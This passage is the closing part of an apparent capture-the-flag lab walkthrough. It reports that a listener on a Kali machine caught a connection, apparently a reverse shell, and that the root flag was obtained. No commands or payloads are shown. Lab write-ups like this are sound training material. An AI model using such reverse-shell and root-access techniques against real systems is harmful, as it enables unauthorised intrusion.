
When we go back to our listener on the Kali machine, we got a connection!

4. Get The Flag!
And we are set with the root flag!
I hope you found this walkthrough helpful. Now go back and do it yourself without looking at this to verify that you learned!